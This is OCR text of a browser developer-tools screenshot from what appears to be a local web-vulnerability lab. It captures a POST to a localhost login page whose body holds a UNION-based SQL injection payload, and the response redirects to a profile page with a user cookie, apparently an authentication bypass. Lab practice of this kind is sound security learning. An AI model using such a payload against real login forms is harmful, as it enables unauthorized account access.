 WEB_vuln [... ×
Applications
Жамбалжав Э.Э. — Mo...
Sat 28 Jun, 16:44 root
Жамбалжав Э.Э.
http://127.0.0.1:8080/login.php
Inspector Console Debugger Network Style Editor Performance Memory Storage 9
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking
Host 127.0.0.1:8080
Accept-Encoding gzip, deflate, br, zstd
Content-Length 88
Origin http://127.0.0.1:8080
Connection keep-alive
Referer http://127.0.0.1:8080/login.php
Upgrade-Insecure... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/2010...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
login=1' UNION SELECT username FROM first.users LIMIT 1 OFFSET 1 -- -&password=1&sub
Clear Send
Вход
Log
Pas
Пр
Непра
имя
или
парол
D File Ir Ti
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 93
login.p Ne 1.
login.p Ne 1.
login.p Ne 1.
login.p Ne 1.
login.p Ne 1.
login.p Ne 3.
profile. Ne 3.
login.p Ne 1.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
49 requests
Headers Cookies Request Respons
Filter Headers Block Resend
POST http://127.0.0.1:8080/login.php
Status 302 Found
Version HTTP/1.1
Transferred 3.56 kB (9.64 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (309 B) Raw
Connection: Keep-Alive
Content-Length: 1285
Content-Type: text/html; charset=UTF-8
Date: Sat, 28 Jun 2025 16:44:52 GMT
Keep-Alive: timeout=5, max=100
Location: profile.php
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: User=test2; expires=Sat, 28 Jun
2025 18:44:52 GMT; Max-Age=7200
Request Headers (648 B) Raw
Accept: text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 88
Content-Type: application/x-www-form-urlenc